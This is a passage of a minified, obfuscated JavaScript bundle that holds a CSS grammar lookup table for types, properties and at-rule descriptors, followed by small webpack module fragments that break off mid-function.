supports-condition':TF(0x8c5),'supports-in-parens':TF(0x103c),'supports-feature':TF(0xf7b),'supports-decl':TF(0x294),'supports-selector-fn':TF(0x7dd),'symbol':TF(0x1e1),'system-color':TF(0xe83),'tan()':TF(0x9b9),'target':TF(0x551),'target-counter()':TF(0xdf9),'target-counters()':TF(0x665),'target-text()':TF(0x7ec),'time-percentage':TF(0x4f5),'timeline-range-name':TF(0x6f6),'easing-function':TF(0x8a1),'track-breadth':TF(0x317),'track-list':TF(0x63c),'track-repeat':TF(0x4e5),'track-size':TF(0x914),'transform-function':TF(0xf4a),'transform-list':TF(0x298),'transition-behavior-value':TF(0xdc0),'translate()':TF(0x55c),'translate3d()':TF(0x56b),'translateX()':TF(0x7c1),'translateY()':TF(0xc0d),'translateZ()':TF(0xeb0),'type-or-unit':TF(0xf46),'type-selector':TF(0x3bf),'var()':TF(0x236),'view()':TF(0x9fe),'viewport-length':TF(0x50f),'visual-box':TF(0x6ab),'wq-name':TF(0xf93),'-legacy-gradient':TF(0xa70),'-legacy-linear-gradient':TF(0xb38),'-legacy-repeating-linear-gradient':TF(0x604),'-legacy-linear-gradient-arguments':TF(0xd25),'-legacy-radial-gradient':TF(0x1063),'-legacy-repeating-radial-gradient':TF(0xf77),'-legacy-radial-gradient-arguments':TF(0x1e8),'-legacy-radial-gradient-size':TF(0x4c8),'-legacy-radial-gradient-shape':TF(0x6ec),'-non-standard-font':TF(0xd77),'-non-standard-color':TF(0x2df),'-non-standard-image-rendering':TF(0xe5c),'-non-standard-overflow':TF(0x2ff),'-non-standard-size':TF(0x8ac),'-webkit-gradient()':TF(0x8d6),'-webkit-gradient-color-stop':TF(0xed1),'-webkit-gradient-point':TF(0x31c),'-webkit-gradient-radius':TF(0x208),'-webkit-gradient-type':TF(0x5a4),'-webkit-mask-box-repeat':TF(0x86b),'-ms-filter-function-list':TF(0xeea),'-ms-filter-function':TF(0xa0b),'-ms-filter-function-progid':TF(0x4f7),'-ms-filter-function-legacy':TF(0x6cb),'absolute-color-base':TF(0x102f),'absolute-color-function':TF(0x178),'age':TF(0x64f),'anchor-name':TF(0x406),'attr-name':TF(0x37e),'attr-fallback':TF(0x9a5),'bg-clip':TF(0x8f3),'bottom':TF(0xfd7),'container-name':TF(0xcdc),'container-condition':TF(0x3c5),'coord-box':TF(0x282),'generic-voice':TF(0xd17),'gender':TF(0xf35),'generic-script-specific':TF(0x37d),'generic-complete':TF(0x17f),'generic-incomplete':TF(0xe14),'-non-standard-generic-family':TF(0x463),'left':TF(0xfd7),'color-base':TF(0x8e9),'color-function':TF(0x178),'device-cmyk()':TF(0x213),'legacy-device-cmyk-syntax':TF(0x8cb),'modern-device-cmyk-syntax':TF(0xfd6),'cmyk-component':TF(0x2e8),'color-mix()':TF(0xbb7),'color-space':TF(0x714),'custom-color-space':TF(0x406),'paint':TF(0x827),'palette-identifier':TF(0x406),'right':TF(0xfd7),'scope-start':TF(0x3d3),'scope-end':TF(0x3d3),'forgiving-selector-list':TF(0x3a0),'forgiving-relative-selector-list':TF(0x2a2),'selector-list':TF(0xd7e),'complex-real-selector-list':TF(0x3a2),'simple-selector-list':TF(0xb2f),'relative-real-selector-list':TF(0x50d),'complex-selector-unit':TF(0x87e),'complex-real-selector':TF(0xd39),'relative-real-selector':TF(0xca8),'pseudo-compound-selector':TF(0xbf4),'simple-selector':TF(0x66e),'legacy-pseudo-element-selector':TF(0xd58),'single-animation-composition':TF(0x8a7),'svg-length':TF(0x1bc),'svg-writing-mode':TF(0x784),'top':TF(0xfd7),'x':TF(0xa50),'y':TF(0xa50),'declaration':TF(0xb31),'declaration-list':TF(0xb1e),'url':TF(0xe04),'url-modifier':TF(0x624),'number-zero-one':TF(0x38c),'number-one-or-greater':TF(0x2f2),'color()':TF(0x1ac),'colorspace-params':TF(0xc83),'predefined-rgb-params':TF(0x242),'predefined-rgb':TF(0xa95),'xyz-params':TF(0xda0),'xyz-space':TF(0x54f),'oklab()':TF(0x1ef),'oklch()':TF(0x16a),'offset-path':TF(0xf1a),'rect()':TF(0x8df),'xywh()':TF(0x12e),'query-in-parens':TF(0x41c),'size-feature':TF(0x9b5),'style-feature':TF(0x544),'style-query':TF(0xa3f),'style-condition':TF(0x98e),'style-in-parens':TF(0x554),'-non-standard-display':TF(0xb2d),'inset-area':TF(0xe1c),'position-area':TF(0x56a),'anchor()':TF(0x5c6),'anchor-side':TF(0x1072),'anchor-size()':TF(0xe4a),'anchor-size':TF(0x846),'anchor-element':TF(0x406),'try-size':TF(0x1f5),'try-tactic':TF(0x4c1),'font-variant-css2':TF(0xe0c),'font-width-css3':TF(0xfbb),'system-family-name':TF(0x249)},'properties':{'--*':TF(0x1014),'-ms-accelerator':TF(0x8c7),'-ms-block-progression':TF(0xd7f),'-ms-content-zoom-chaining':TF(0x5db),'-ms-content-zooming':TF(0x412),'-ms-content-zoom-limit':TF(0x197),'-ms-content-zoom-limit-max':TF(0xbbc),'-ms-content-zoom-limit-min':TF(0xbbc),'-ms-content-zoom-snap':TF(0xac4),'-ms-content-zoom-snap-points':TF(0xc2e),'-ms-content-zoom-snap-type':TF(0xe0f),'-ms-filter':TF(0x5d9),'-ms-flow-from':TF(0xa90),'-ms-flow-into':TF(0xa90),'-ms-grid-columns':TF(0x744),'-ms-grid-rows':TF(0x744),'-ms-high-contrast-adjust':TF(0x451),'-ms-hyphenate-limit-chars':TF(0x3aa),'-ms-hyphenate-limit-lines':TF(0x247),'-ms-hyphenate-limit-zone':TF(0xe1a),'-ms-ime-align':TF(0x742),'-ms-overflow-style':TF(0xa59),'-ms-scrollbar-3dlight-color':TF(0x1fd),'-ms-scrollbar-arrow-color':TF(0x1fd),'-ms-scrollbar-base-color':TF(0x1fd),'-ms-scrollbar-darkshadow-color':TF(0x1fd),'-ms-scrollbar-face-color':TF(0x1fd),'-ms-scrollbar-highlight-color':TF(0x1fd),'-ms-scrollbar-shadow-color':TF(0x1fd),'-ms-scrollbar-track-color':TF(0x1fd),'-ms-scroll-chaining':TF(0xd50),'-ms-scroll-limit':TF(0x12c),'-ms-scroll-limit-x-max':TF(0x5c9),'-ms-scroll-limit-x-min':TF(0x89d),'-ms-scroll-limit-y-max':TF(0x5c9),'-ms-scroll-limit-y-min':TF(0x89d),'-ms-scroll-rails':TF(0x937),'-ms-scroll-snap-points-x':TF(0x510),'-ms-scroll-snap-points-y':TF(0x510),'-ms-scroll-snap-type':TF(0xe0f),'-ms-scroll-snap-x':TF(0x5dd),'-ms-scroll-snap-y':TF(0xc2a),'-ms-scroll-translation':TF(0xa05),'-ms-text-autospace':TF(0x41e),'-ms-touch-select':TF(0xc36),'-ms-user-select':TF(0x8c0),'-ms-wrap-flow':TF(0x55d),'-ms-wrap-margin':TF(0x89d),'-ms-wrap-through':TF(0xced),'-moz-appearance':TF(0x821),'-moz-binding':TF(0xb97),'-moz-border-bottom-colors':TF(0x71c),'-moz-border-left-colors':TF(0x71c),'-moz-border-right-colors':TF(0x71c),'-moz-border-top-colors':TF(0x71c),'-moz-context-properties':TF(0x77a),'-moz-float-edge':TF(0xdc4),'-moz-force-broken-image-icon':TF(0x3ee),'-moz-image-region':TF(0x6ca),'-moz-orient':TF(0xad9),'-moz-outline-radius':TF(0xb21),'-moz-outline-radius-bottomleft':TF(0x5e5),'-moz-outline-radius-bottomright':TF(0x5e5),'-moz-outline-radius-topleft':TF(0x5e5),'-moz-outline-radius-topright':TF(0x5e5),'-moz-stack-sizing':TF(0x597),'-moz-text-blink':TF(0x107f),'-moz-user-focus':TF(0x36f),'-moz-user-input':TF(0x31d),'-moz-user-modify':TF(0xbd3),'-moz-window-dragging':TF(0xba3),'-moz-window-shadow':TF(0xe5b),'-webkit-appearance':TF(0x28b),'-webkit-border-before':TF(0xf0a),'-webkit-border-before-color':TF(0x1fd),'-webkit-border-before-style':TF(0x154),'-webkit-border-before-width':TF(0xb6f),'-webkit-box-reflect':TF(0xb46),'-webkit-line-clamp':TF(0xfbf),'-webkit-mask':TF(0x775),'-webkit-mask-attachment':TF(0x324),'-webkit-mask-clip':TF(0x441),'-webkit-mask-composite':TF(0x327),'-webkit-mask-image':TF(0xf65),'-webkit-mask-origin':TF(0x464),'-webkit-mask-position':TF(0x489),'-webkit-mask-position-x':TF(0xc5c),'-webkit-mask-position-y':TF(0x89e),'-webkit-mask-repeat':TF(0xdc3),'-webkit-mask-repeat-x':TF(0xc39),'-webkit-mask-repeat-y':TF(0xc39),'-webkit-mask-size':TF(0xa9f),'-webkit-overflow-scrolling':TF(0xe3a),'-webkit-tap-highlight-color':TF(0x1fd),'-webkit-text-fill-color':TF(0x1fd),'-webkit-text-stroke':TF(0x253),'-webkit-text-stroke-color':TF(0x1fd),'-webkit-text-stroke-width':TF(0x89d),'-webkit-touch-callout':TF(0x206),'-webkit-user-modify':TF(0x513),'accent-color':TF(0x53b),'align-content':TF(0x1a2),'align-items':TF(0xd63),'align-self':TF(0x181),'align-tracks':TF(0x3cd),'all':TF(0xa12),'anchor-name':TF(0x4d1),'anchor-scope':TF(0x84a),'animation':TF(0x847),'animation-composition':TF(0xd57),'animation-delay':TF(0x4ec),'animation-direction':TF(0xcfc),'animation-duration':TF(0x4ec),'animation-fill-mode':TF(0x913),'animation-iteration-count':TF(0xbc5),'animation-name':TF(0x5d6),'animation-play-state':TF(0x367),'animation-range':TF(0xe8d),'animation-range-end':TF(0x67f),'animation-range-start':TF(0x67f),'animation-timing-function':TF(0x375),'animation-timeline':TF(0x8ba),'appearance':TF(0x335),'aspect-ratio':TF(0xb2c),'azimuth':TF(0xf02),'backdrop-filter':TF(0xee8),'backface-visibility':TF(0xb61),'background':TF(0xc19),'background-attachment':TF(0x324),'background-blend-mode':TF(0x3eb),'background-clip':TF(0xff2),'background-color':TF(0x1fd),'background-image':TF(0x24b),'background-origin':TF(0xfab),'background-position':TF(0x64b),'background-position-x':TF(0x65b),'background-position-y':TF(0x6d7),'background-repeat':TF(0xdc3),'background-size':TF(0xa9f),'block-size':TF(0x37f),'border':TF(0x376),'border-block':TF(0xd1e),'border-block-color':TF(0x1070),'border-block-style':TF(0xe18),'border-block-width':TF(0xc96),'border-block-end':TF(0xd1e),'border-block-end-color':TF(0x450),'border-block-end-style':TF(0xe18),'border-block-end-width':TF(0xc96),'border-block-start':TF(0xd1e),'border-block-start-color':TF(0x450),'border-block-start-style':TF(0xe18),'border-block-start-width':TF(0xc96),'border-bottom':TF(0x376),'border-bottom-color':TF(0x450),'border-bottom-left-radius':TF(0x967),'border-bottom-right-radius':TF(0x967),'border-bottom-style':TF(0x69d),'border-bottom-width':TF(0x99b),'border-collapse':TF(0x57b),'border-color':TF(0x996),'border-end-end-radius':TF(0x967),'border-end-start-radius':TF(0x967),'border-image':TF(0x4e8),'border-image-outset':TF(0x7cb),'border-image-repeat':TF(0x5dc),'border-image-slice':TF(0x507),'border-image-source':TF(0x1013),'border-image-width':TF(0x1081),'border-inline':TF(0xd1e),'border-inline-end':TF(0xd1e),'border-inline-color':TF(0x1070),'border-inline-style':TF(0xe18),'border-inline-width':TF(0xc96),'border-inline-end-color':TF(0x450),'border-inline-end-style':TF(0xe18),'border-inline-end-width':TF(0xc96),'border-inline-start':TF(0xd1e),'border-inline-start-color':TF(0x450),'border-inline-start-style':TF(0xe18),'border-inline-start-width':TF(0xc96),'border-left':TF(0x376),'border-left-color':TF(0x1fd),'border-left-style':TF(0x69d),'border-left-width':TF(0x99b),'border-radius':TF(0xae6),'border-right':TF(0x376),'border-right-color':TF(0x1fd),'border-right-style':TF(0x69d),'border-right-width':TF(0x99b),'border-spacing':TF(0x1048),'border-start-end-radius':TF(0x967),'border-start-start-radius':TF(0x967),'border-style':TF(0x88d),'border-top':TF(0x376),'border-top-color':TF(0x1fd),'border-top-left-radius':TF(0x967),'border-top-right-radius':TF(0x967),'border-top-style':TF(0x69d),'border-top-width':TF(0x99b),'border-width':TF(0x668),'bottom':TF(0x4ee),'box-align':TF(0x3bd),'box-decoration-break':TF(0x6b0),'box-direction':TF(0xcaa),'box-flex':TF(0xa50),'box-flex-group':TF(0xea7),'box-lines':TF(0xe46),'box-ordinal-group':TF(0xea7),'box-orient':TF(0x17b),'box-pack':TF(0x880),'box-shadow':TF(0x9be),'box-sizing':TF(0x88f),'break-after':TF(0xab2),'break-before':TF(0xab2),'break-inside':TF(0x501),'caption-side':TF(0x816),'caret':TF(0x193),'caret-color':TF(0x53b),'caret-shape':TF(0x16d),'clear':TF(0x106e),'clip':TF(0x6ca),'clip-path':TF(0x7c0),'clip-rule':TF(0x267),'color':TF(0x1fd),'color-interpolation-filters':TF(0xa93),'color-scheme':TF(0xaf3),'column-count':TF(0x1088),'column-fill':TF(0x899),'column-gap':TF(0x746),'column-rule':TF(0x2f6),'column-rule-color':TF(0x1fd),'column-rule-style':TF(0x154),'column-rule-width':TF(0xb6f),'column-span':TF(0x773),'column-width':TF(0xfd7),'columns':TF(0x7a8),'contain':TF(0x812),'contain-intrinsic-size':TF(0xe75),'contain-intrinsic-block-size':TF(0xd10),'contain-intrinsic-height':TF(0xd10),'contain-intrinsic-inline-size':TF(0xd10),'contain-intrinsic-width':TF(0xd10),'container':TF(0x8fa),'container-name':TF(0xda7),'container-type':TF(0xf03),'content':TF(0xa57),'content-visibility':TF(0x735),'counter-increment':TF(0xed2),'counter-reset':TF(0xb73),'counter-set':TF(0xed2),'cursor':TF(0x9b1),'d':TF(0x1005),'cx':TF(0x208),'cy':TF(0x208),'direction':TF(0x869),'display':TF(0x274),'dominant-baseline':TF(0xe6e),'empty-cells':TF(0x2b7),'field-sizing':TF(0xd66),'fill':TF(0xf2b),'fill-opacity':TF(0x131),'fill-rule':TF(0x267),'filter':TF(0xe15),'flex':TF(0xaa6),'flex-basis':TF(0x5e6),'flex-direction':TF(0xc9c),'flex-flow':TF(0xd78),'flex-grow':TF(0xa50),'flex-shrink':TF(0xa50),'flex-wrap':TF(0xf09),'float':TF(0x8f4),'font':TF(0x1086),'font-family':TF(0x21d),'font-feature-settings':TF(0xf72),'font-kerning':TF(0x60f),'font-language-override':TF(0x1c3),'font-optical-sizing':TF(0x451),'font-palette':TF(0x6ad),'font-variation-settings':TF(0x815),'font-size':TF(0xd4d),'font-size-adjust':TF(0x27e),'font-smooth':TF(0x1c1),'font-stretch':TF(0xc57),'font-style':TF(0xfa5),'font-synthesis':TF(0x7d9),'font-synthesis-position':TF(0x451),'font-synthesis-small-caps':TF(0x451),'font-synthesis-style':TF(0x451),'font-synthesis-weight':TF(0x451),'font-variant':TF(0x1f3),'font-variant-alternates':TF(0x934),'font-variant-caps':TF(0x93d),'font-variant-east-asian':TF(0x85f),'font-variant-emoji':TF(0xd28),'font-variant-ligatures':TF(0x2a8),'font-variant-numeric':TF(0x85c),'font-variant-position':TF(0xa33),'font-weight':TF(0xdd2),'forced-color-adjust':TF(0xfc5),'gap':TF(0x752),'grid':TF(0xa99),'grid-area':TF(0xb5b),'grid-auto-columns':TF(0x1050),'grid-auto-flow':TF(0xc71),'grid-auto-rows':TF(0x1050),'grid-column':TF(0x669),'grid-column-end':TF(0xfbc),'grid-column-gap':TF(0x619),'grid-column-start':TF(0xfbc),'grid-gap':TF(0x2a0),'grid-row':TF(0x669),'grid-row-end':TF(0xfbc),'grid-row-gap':TF(0x619),'grid-row-start':TF(0xfbc),'grid-template':TF(0xa2e),'grid-template-areas':TF(0x1ff),'grid-template-columns':TF(0xedb),'grid-template-rows':TF(0xedb),'hanging-punctuation':TF(0x8cf),'height':TF(0xf49),'hyphenate-character':TF(0xd45),'hyphenate-limit-chars':TF(0xdba),'hyphens':TF(0x6ef),'image-orientation':TF(0xa41),'image-rendering':TF(0x135),'image-resolution':TF(0x672),'ime-mode':TF(0x9c3),'initial-letter':TF(0x687),'initial-letter-align':TF(0x142),'inline-size':TF(0x37f),'input-security':TF(0x451),'inset':TF(0x1094),'inset-block':TF(0xecb),'inset-block-end':TF(0x23d),'inset-block-start':TF(0x23d),'inset-inline':TF(0xecb),'inset-inline-end':TF(0x23d),'inset-inline-start':TF(0x23d),'interpolate-size':TF(0xb3d),'isolation':TF(0x95e),'justify-content':TF(0xf78),'justify-items':TF(0xbce),'justify-self':TF(0x5f8),'justify-tracks':TF(0xaac),'left':TF(0x4ee),'letter-spacing':TF(0x746),'line-break':TF(0xf63),'line-clamp':TF(0xfbf),'line-height':TF(0x5ec),'line-height-step':TF(0x89d),'list-style':TF(0xf3d),'list-style-image':TF(0x56e),'list-style-position':TF(0xfd1),'list-style-type':TF(0x299),'margin':TF(0xfa3),'margin-block':TF(0x5a5),'margin-block-end':TF(0xaad),'margin-block-start':TF(0xaad),'margin-bottom':TF(0x4ee),'margin-inline':TF(0x5a5),'margin-inline-end':TF(0xaad),'margin-inline-start':TF(0xaad),'margin-left':TF(0x4ee),'margin-right':TF(0x4ee),'margin-top':TF(0x4ee),'margin-trim':TF(0x7b1),'marker':TF(0xe97),'marker-end':TF(0xe97),'marker-mid':TF(0xe97),'marker-start':TF(0xe97),'mask':TF(0xfaa),'mask-border':TF(0x5c0),'mask-border-mode':TF(0x9ca),'mask-border-outset':TF(0x7cb),'mask-border-repeat':TF(0x5dc),'mask-border-slice':TF(0x644),'mask-border-source':TF(0x1013),'mask-border-width':TF(0x1081),'mask-clip':TF(0x70a),'mask-composite':TF(0x233),'mask-image':TF(0xf65),'mask-mode':TF(0xdd9),'mask-origin':TF(0xeb6),'mask-position':TF(0x489),'mask-repeat':TF(0xdc3),'mask-size':TF(0xa9f),'mask-type':TF(0x9ca),'masonry-auto-flow':TF(0x3ba),'math-depth':TF(0xd54),'math-shift':TF(0x8ef),'math-style':TF(0x8ef),'max-block-size':TF(0x542),'max-height':TF(0xff6),'max-inline-size':TF(0x542),'max-lines':TF(0xfbf),'max-width':TF(0xff6),'min-block-size':TF(0x289),'min-height':TF(0xf49),'min-inline-size':TF(0x289),'min-width':TF(0xf49),'mix-blend-mode':TF(0x48c),'object-fit':TF(0x6de),'object-position':TF(0xa14),'offset':TF(0x35f),'offset-anchor':TF(0xff8),'offset-distance':TF(0x619),'offset-path':TF(0xc67),'offset-position':TF(0xcf1),'offset-rotate':TF(0xddf),'opacity':TF(0x5fa),'order':TF(0xea7),'orphans':TF(0xea7),'outline':TF(0x7f9),'outline-color':TF(0x53b),'outline-offset':TF(0x89d),'outline-style':TF(0x8f8),'outline-width':TF(0x99b),'overflow':TF(0x30d),'overflow-anchor':TF(0x451),'overflow-block':TF(0x32b),'overflow-clip-box':TF(0xa36),'overflow-clip-margin':TF(0x74f),'overflow-inline':TF(0x32b),'overflow-wrap':TF(0x1010),'overflow-x':TF(0x32b),'overflow-y':TF(0x32b),'overlay':TF(0x2d9),'overscroll-behavior':TF(0x6cf),'overscroll-behavior-block':TF(0x5d8),'overscroll-behavior-inline':TF(0x5d8),'overscroll-behavior-x':TF(0x5d8),'overscroll-behavior-y':TF(0x5d8),'padding':TF(0xbc0),'padding-block':TF(0xacf),'padding-block-end':TF(0x7e1),'padding-block-start':TF(0x7e1),'padding-bottom':TF(0x208),'padding-inline':TF(0xacf),'padding-inline-end':TF(0x7e1),'padding-inline-start':TF(0x7e1),'padding-left':TF(0x208),'padding-right':TF(0x208),'padding-top':TF(0x208),'page':TF(0x3a6),'page-break-after':TF(0x623),'page-break-before':TF(0x623),'page-break-inside':TF(0x8d0),'paint-order':TF(0xfa4),'perspective':TF(0x5cb),'perspective-origin':TF(0xa14),'place-content':TF(0xce2),'place-items':TF(0xf24),'place-self':TF(0x8af),'pointer-events':TF(0x4d4),'position':TF(0x3fe),'position-anchor':TF(0x921),'position-area':TF(0x4b1),'position-try':TF(0xcc2),'position-try-fallbacks':TF(0x986),'position-try-order':TF(0x942),'position-visibility':TF(0xe61),'print-color-adjust':TF(0x9a3),'quotes':TF(0x47d),'r':TF(0x208),'resize':TF(0x53f),'right':TF(0x4ee),'rotate':TF(0x1de),'row-gap':TF(0x746),'ruby-align':TF(0xda5),'ruby-merge':TF(0x1d3),'ruby-position':TF(0x7be),'rx':TF(0x208),'ry':TF(0x208),'scale':TF(0x831),'scrollbar-color':TF(0x5ef),'scrollbar-gutter':TF(0xad6),'scrollbar-width':TF(0xde6),'scroll-behavior':TF(0x630),'scroll-margin':TF(0x9c0),'scroll-margin-block':TF(0xf1b),'scroll-margin-block-start':TF(0x89d),'scroll-margin-block-end':TF(0x89d),'scroll-margin-bottom':TF(0x89d),'scroll-margin-inline':TF(0xf1b),'scroll-margin-inline-start':TF(0x89d),'scroll-margin-inline-end':TF(0x89d),'scroll-margin-left':TF(0x89d),'scroll-margin-right':TF(0x89d),'scroll-margin-top':TF(0x89d),'scroll-padding':TF(0xa3d),'scroll-padding-block':TF(0xae2),'scroll-padding-block-start':TF(0x50f),'scroll-padding-block-end':TF(0x50f),'scroll-padding-bottom':TF(0x50f),'scroll-padding-inline':TF(0xae2),'scroll-padding-inline-start':TF(0x50f),'scroll-padding-inline-end':TF(0x50f),'scroll-padding-left':TF(0x50f),'scroll-padding-right':TF(0x50f),'scroll-padding-top':TF(0x50f),'scroll-snap-align':TF(0xb06),'scroll-snap-coordinate':TF(0x6dd),'scroll-snap-destination':TF(0xa14),'scroll-snap-points-x':TF(0xfc3),'scroll-snap-points-y':TF(0xfc3),'scroll-snap-stop':TF(0x6c2),'scroll-snap-type':TF(0x53a),'scroll-snap-type-x':TF(0x795),'scroll-snap-type-y':TF(0x795),'scroll-timeline':TF(0xec0),'scroll-timeline-axis':TF(0x475),'scroll-timeline-name':TF(0x1020),'shape-image-threshold':TF(0x5fa),'shape-margin':TF(0x619),'shape-outside':TF(0x105c),'shape-rendering':TF(0x6eb),'stroke':TF(0xf2b),'stroke-dasharray':TF(0x722),'stroke-dashoffset':TF(0x1a9),'stroke-linecap':TF(0x877),'stroke-linejoin':TF(0x7b2),'stroke-miterlimit':TF(0x788),'stroke-opacity':TF(0xe35),'stroke-width':TF(0x1a9),'tab-size':TF(0x58d),'table-layout':TF(0x7c2),'text-align':TF(0x693),'text-align-last':TF(0x5b0),'text-anchor':TF(0x1d9),'text-combine-upright':TF(0x8bd),'text-decoration':TF(0x373),'text-decoration-color':TF(0x1fd),'text-decoration-line':TF(0xe5a),'text-decoration-skip':TF(0x66a),'text-decoration-skip-ink':TF(0xf0f),'text-decoration-style':TF(0x258),'text-decoration-thickness':TF(0xaca),'text-emphasis':TF(0x107c),'text-emphasis-color':TF(0x1fd),'text-emphasis-position':TF(0x293),'text-emphasis-style':TF(0x54d),'text-indent':TF(0x9f6),'text-justify':TF(0x7ad),'text-orientation':TF(0x83c),'text-overflow':TF(0xe7a),'text-rendering':TF(0xdfb),'text-shadow':TF(0xa53),'text-size-adjust':TF(0x969),'text-spacing-trim':TF(0x28c),'text-transform':TF(0xc5f),'text-underline-offset':TF(0x7ca),'text-underline-position':TF(0xcb9),'text-wrap':TF(0x889),'text-wrap-mode':TF(0xc6b),'text-wrap-style':TF(0x7e2),'timeline-scope':TF(0x4d1),'top':TF(0x4ee),'touch-action':TF(0x8ea),'transform':TF(0x975),'transform-box':TF(0x7ae),'transform-origin':TF(0x76f),'transform-style':TF(0x5f4),'transition':TF(0x585),'transition-behavior':TF(0x5cc),'transition-delay':TF(0x4ec),'transition-duration':TF(0x4ec),'transition-property':TF(0xe33),'transition-timing-function':TF(0x375),'translate':TF(0xf85),'unicode-bidi':TF(0xb88),'user-select':TF(0x4a4),'vector-effect':TF(0xbc1),'vertical-align':TF(0x67a),'view-timeline':TF(0x428),'view-timeline-axis':TF(0x475),'view-timeline-inset':TF(0x61d),'view-timeline-name':TF(0x4d1),'view-transition-name':TF(0xc68),'visibility':TF(0x246),'white-space':TF(0xf67),'white-space-collapse':TF(0x9c5),'widows':TF(0xea7),'width':TF(0xf49),'will-change':TF(0x202),'word-break':TF(0x67d),'word-spacing':TF(0x1045),'word-wrap':TF(0x354),'writing-mode':TF(0x8b8),'x':TF(0x208),'y':TF(0x208),'z-index':TF(0xb33),'zoom':TF(0xd89),'-moz-background-clip':TF(0x499),'-moz-border-radius-bottomleft':TF(0xb59),'-moz-border-radius-bottomright':TF(0x4f1),'-moz-border-radius-topleft':TF(0x6fc),'-moz-border-radius-topright':TF(0x4f1),'-moz-control-character-visibility':TF(0xb61),'-moz-osx-font-smoothing':TF(0x83d),'-moz-user-select':TF(0xc3e),'-ms-flex-align':TF(0x970),'-ms-flex-item-align':TF(0x9e0),'-ms-flex-line-pack':TF(0xcc6),'-ms-flex-negative':TF(0xd16),'-ms-flex-pack':TF(0x4c4),'-ms-flex-order':TF(0xea7),'-ms-flex-positive':TF(0xf48),'-ms-flex-preferred-size':TF(0x691),'-ms-interpolation-mode':TF(0x1059),'-ms-grid-column-align':TF(0x8b1),'-ms-grid-row-align':TF(0x8b1),'-ms-hyphenate-limit-last':TF(0x72e),'-webkit-background-clip':TF(0x441),'-webkit-column-break-after':TF(0xb49),'-webkit-column-break-before':TF(0xb49),'-webkit-column-break-inside':TF(0xb49),'-webkit-font-smoothing':TF(0x620),'-webkit-mask-box-image':TF(0x517),'-webkit-print-color-adjust':TF(0x9a3),'-webkit-text-security':TF(0x73d),'-webkit-user-drag':TF(0xf4c),'-webkit-user-select':TF(0xd8a),'alignment-baseline':TF(0xb45),'baseline-shift':TF(0x201),'behavior':TF(0x998),'cue':TF(0x125),'cue-after':TF(0xbb0),'cue-before':TF(0xbb0),'glyph-orientation-horizontal':TF(0x581),'glyph-orientation-vertical':TF(0x581),'kerning':TF(0xc11),'pause':TF(0xfa6),'pause-after':TF(0x2d6),'pause-before':TF(0x2d6),'rest':TF(0x61c),'rest-after':TF(0x2d6),'rest-before':TF(0x2d6),'src':TF(0x7a0),'speak':TF(0xb50),'speak-as':TF(0x18b),'unicode-range':TF(0xa65),'voice-balance':TF(0xb1b),'voice-duration':TF(0x423),'voice-family':TF(0x57a),'voice-pitch':TF(0x6e7),'voice-range':TF(0x6e7),'voice-rate':TF(0xe22),'voice-stress':TF(0x984),'voice-volume':TF(0xa07),'white-space-trim':TF(0xd46)},'atrules':{'charset':{'prelude':TF(0x5d9),'descriptors':null},'counter-style':{'prelude':TF(0xee1),'descriptors':{'additive-symbols':TF(0xbdb),'fallback':TF(0xee1),'negative':TF(0x882),'pad':TF(0xe6c),'prefix':TF(0x4bf),'range':TF(0xb00),'speak-as':TF(0x16b),'suffix':TF(0x4bf),'symbols':TF(0x64d),'system':TF(0xff5)}},'document':{'prelude':TF(0xc76),'descriptors':null},'font-palette-values':{'prelude':TF(0x406),'descriptors':{'base-palette':TF(0x288),'font-family':TF(0x502),'override-colors':TF(0xd0d)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':TF(0xe9e),'descent-override':TF(0xe9e),'font-display':TF(0x9af),'font-family':TF(0xb09),'font-feature-settings':TF(0xf72),'font-variation-settings':TF(0x815),'font-stretch':TF(0xaa2),'font-style':TF(0x765),'font-weight':TF(0x34f),'line-gap-override':TF(0xe9e),'size-adjust':TF(0xbbc),'src':TF(0x7a0),'unicode-range':TF(0xa65)}},'font-feature-values':{'prelude':TF(0x502),'descriptors':null},'import':{'prelude':TF(0x885),'descriptors':null},'keyframes':{'prelude':TF(0x718),'descriptors':null},'layer':{'prelude':TF(0xb91),'descriptors':null},'media':{'prelude':TF(0xf2d),'descriptors':null},'namespace':{'prelude':TF(0x75f),'descriptors':null},'page':{'prelude':TF(0x6bc),'descriptors':{'bleed':TF(0x5c9),'marks':TF(0x9f0),'page-orientation':TF(0x4cb),'size':TF(0x5bd)}},'position-try':{'prelude':TF(0x406),'descriptors':{'top':TF(0x23d),'left':TF(0x2f8),'bottom':TF(0x133),'right':TF(0x80e),'inset-block-start':TF(0x22d),'inset-block-end':TF(0xce6),'inset-inline-start':TF(0x657),'inset-inline-end':TF(0x903),'inset-block':TF(0x311),'inset-inline':TF(0x935),'inset':TF(0x16e),'margin-top':TF(0x5b6),'margin-left':TF(0xaad),'margin-bottom':TF(0x1b1),'margin-right':TF(0x4bb),'margin-block-start':TF(0x1095),'margin-block-end':TF(0x671),'margin-inline-start':TF(0x9c4),'margin-inline-end':TF(0x328),'margin':TF(0x5a9),'margin-block':TF(0x954),'margin-inline':TF(0x1049),'width':TF(0x37f),'height':TF(0xf54),'min-width':TF(0x289),'min-height':TF(0xfb0),'max-width':TF(0x542),'max-height':TF(0xee3),'block-size':TF(0x9c6),'inline-size':TF(0x4c3),'min-block-size':TF(0x30b),'min-inline-size':TF(0xd9a),'max-block-size':TF(0xf45),'max-inline-size':TF(0x3c2),'align-self':TF(0x528),'justify-self':TF(0xe57)}},'property':{'prelude':TF(0x108e),'descriptors':{'syntax':TF(0x5d9),'inherits':TF(0x47c),'initial-value':TF(0xf82)}},'scope':{'prelude':TF(0x460),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':TF(0x1d0),'descriptors':null},'container':{'prelude':TF(0xfb3),'descriptors':null},'nest':{'prelude':TF(0xd7e),'descriptors':null}}};},0x2043:(l,V,c)=>{'use strict';c['d'](V,{'L':()=>T});var C=c(0x1aa);function T(P){return{'fromPlainObject':k=>(P(k,{'enter'(g){const Ts=a2j;g[Ts(0x424)]&&g[Ts(0x424)]instanceof C['B']==0x0&&(g[Ts(0x424)]=new C['B']()[Ts(0x90d)](g[Ts(0x424)]));}}),k),'toPlainObject':k=>(P(k,{'leave'(g){const TS=a2j;g[TS(0x424)]&&g[TS(0x424)]instanceof C['B']&&(g[TS(0x424)]=g[TS(0x424)][TS(0x1039)]());}}),k)};}},0x1995:(l,V,c)=>{'use strict';c['d'](V,{'u':()=>T});var C=c(0x192b);function T(P,k,g){const TZ=a2j;return 